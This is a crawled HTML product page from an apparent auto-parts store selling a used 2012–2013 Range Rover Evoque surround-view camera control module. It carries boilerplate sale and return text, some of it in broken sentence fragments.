

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/12-13-range-rover-evoque-l538-surround-view-camera-control-module-unit-oem.html
body_size: 5003
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit Oem

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit Oem");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='126348970710'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (110)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (341)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gm-oem.html'><span>Gm Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (147)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2275)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/mileage/'><span>Mileage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/mileage/unknown.html'><span>Unknown (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/2000.html'><span>2000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/30000.html'><span>30000 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/44000.html'><span>44000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/51000.html'><span>51000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/60000.html'><span>60000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/78000.html'><span>78000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/87000.html'><span>87000 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/91000.html'><span>91000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/94000.html'><span>94000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/95000.html'><span>95000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/109000.html'><span>109000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/111000.html'><span>111000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/112000.html'><span>112000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/113000.html'><span>113000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/128000.html'><span>128000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/157195.html'><span>157195 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/159000.html'><span>159000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/168000.html'><span>168000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/178000.html'><span>178000 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4141)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/model/'><span>Model</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/model/avalnch15.html'><span>Avalnch15 (64)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/bentley.html'><span>Bentley (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/colecovision.html'><span>Colecovision (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/encore.html'><span>Encore (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/equinox.html'><span>Equinox (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/escalade-esv.html'><span>Escalade Esv (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/explorer.html'><span>Explorer (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/ford-pickup-f150.html'><span>Ford Pickup F150 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/honda-odyssey.html'><span>Honda Odyssey (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/infiniti-qx60.html'><span>Infiniti Qx60 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/journey.html'><span>Journey (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/lacrosse.html'><span>Lacrosse (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/malibu.html'><span>Malibu (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/oem.html'><span>Oem (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/porsche-cayenne.html'><span>Porsche Cayenne (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/town-country.html'><span>Town & Country (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tucson.html'><span>Tucson (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/wrangler.html'><span>Wrangler (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/yukon-xl-1500.html'><span>Yukon Xl 1500 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/16148080.html'><span>16148080 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3983)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/stock-number/'><span>Stock Number</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/stock-number/0030p.html'><span>0030p (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/0468r.html'><span>0468r (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/0866p.html'><span>0866p (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/24e241.html'><span>24e241 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/24g016.html'><span>24g016 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/c23f77.html'><span>C23f77 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/c24064.html'><span>C24064 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/d4633.html'><span>D4633 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/11241.html'><span>11241 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/17667.html'><span>17667 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/20393.html'><span>20393 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/21003.html'><span>21003 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/21322.html'><span>21322 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4207)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/tag-number/'><span>Tag Number</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0000025199.html'><span>0000025199 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0000058802.html'><span>0000058802 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0000071747.html'><span>0000071747 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0000406799.html'><span>0000406799 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/555030.html'><span>555030 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/594508.html'><span>594508 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0001010111.html'><span>0001010111 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0001019475.html'><span>0001019475 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0002018164.html'><span>0002018164 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0002031174.html'><span>0002031174 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/r01556920.html'><span>R01556920 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4212)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/year/'><span>Year</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/year/1999.html'><span>1999 (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2005.html'><span>2005 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2007.html'><span>2007 (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2008.html'><span>2008 (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2009.html'><span>2009 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2010.html'><span>2010 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2011.html'><span>2011 (98)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2012.html'><span>2012 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2013.html'><span>2013 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2014.html'><span>2014 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2015.html'><span>2015 (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2016.html'><span>2016 (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017.html'><span>2017 (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2018.html'><span>2018 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2019.html'><span>2019 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2020.html'><span>2020 (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2021.html'><span>2021 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2022.html'><span>2022 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2023.html'><span>2023 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2024.html'><span>2024 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3855)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				
<h1 class="[base64]">12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM
</h1>
  <br/>  
 
 <img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/upload/12-13-Range-Rover-Evoque-L538-Surround-View-Camera-Control-Module-Unit-OEM-01-vzui.jpg" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/>    	<br/>
 <img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/upload/12-13-Range-Rover-Evoque-L538-Surround-View-Camera-Control-Module-Unit-OEM-02-lsan.jpg" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/> 	<br/>
 <img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/upload/12-13-Range-Rover-Evoque-L538-Surround-View-Camera-Control-Module-Unit-OEM-03-vc.jpg" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/>
<br/>	  <img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/upload/12-13-Range-Rover-Evoque-L538-Surround-View-Camera-Control-Module-Unit-OEM-04-yrif.jpg" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/>  
   <br/>

<img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/upload/12-13-Range-Rover-Evoque-L538-Surround-View-Camera-Control-Module-Unit-OEM-05-pu.jpg" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/> 
	<br/> 	  <img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/upload/12-13-Range-Rover-Evoque-L538-Surround-View-Camera-Control-Module-Unit-OEM-06-ln.jpg" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/><br/>	    <img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/upload/12-13-Range-Rover-Evoque-L538-Surround-View-Camera-Control-Module-Unit-OEM-07-ij.jpg" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/>	<br/><img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/upload/12-13-Range-Rover-Evoque-L538-Surround-View-Camera-Control-Module-Unit-OEM-08-met.jpg" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/>	   <br/>	<img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/upload/12-13-Range-Rover-Evoque-L538-Surround-View-Camera-Control-Module-Unit-OEM-09-xba.jpg" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/>	  <br/>   
<br/> <img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/>	

  <img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/vezapani.gif" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/>
<br/> 


  12-13 Range Rover Evoque L538. Surround View Camera Control Module Unit. OR REACH OUT AND WE WILL ASSIST. PLEASE MAKE SURE TO MATCH THE PART NUMBER WITH YOUR ORIGINAL PART. WHAT YOU SEE IN THE PHOTOS IS WHAT YOU WILL RECEIVE. Delivering large items to a residential address will require. Items eligible for return are non-functional or items that differ substantially from the description. All of the parts are tested either before or after removal from the vehicle. Before purchasing an item, the customer MUST. Verify that the item will fit his/her vehicle. Item may show light scuffs, scratches or other imperfections as a result of this being a used part.<p>
	
 Once you have received your item in satisfactory condition, please leave us feedback.  </p> <br/><img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/>	

  <img class="ye8gd2dkf" src="https://controlmodulesystem.com/en/vezapani.gif" title="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM" alt="12-13 Range Rover Evoque L538 Surround View Camera Control Module Unit OEM"/>
	 <br/>   

				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Colonna MT;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Old English Text MT;font-size:13px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Old English Text MT;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Arial MT Condensed Light;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:GV Terminal;font-size:11px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Impact;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Sonoma;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Haettenschweiler;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:MS-DOS CP 437;font-size:26px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:MS-DOS CP 437;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Britannic Bold;font-size:35px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Carleton ;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:DawnCastle;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Brooklyn;font-size:28px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Comic Sans MS;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:DawnCastle;font-size:30px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Britannic Bold;font-size:29px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Colonna MT;font-size:10px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Gill Sans Condensed Bold;font-size:13px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Univers;font-size:21px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Terminal;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Monotype.com;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:OzHandicraft BT;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Script MT Bold;font-size:32px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Monaco;font-size:22px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Bodoni MT Ultra Bold;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Arial MT Condensed Light;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Bookman Old Style;font-size:31px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Gill Sans Condensed Bold;font-size:15px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Chicago;font-size:20px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Small Fonts;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Albertus Medium;font-size:24px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Monaco;font-size:33px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Century Gothic;font-size:12px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Monotype.com;font-size:27px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   
